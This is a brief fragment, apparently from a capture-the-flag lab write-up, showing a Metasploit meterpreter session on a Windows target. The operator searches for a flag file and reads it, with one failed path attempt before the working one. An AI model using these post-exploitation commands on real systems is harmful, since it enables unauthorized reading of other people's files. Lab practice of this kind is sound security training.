 meterpreter > search -f flag3.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Users\Jon\Documents\flag3.txt 37 2019-03-17 15:26:36 -0400
meterpreter > cat c:\Users\Jon\Documents\flag3.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specif
ied.
meterpreter > cat C:\\Users\\Jon\\Documents\\flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >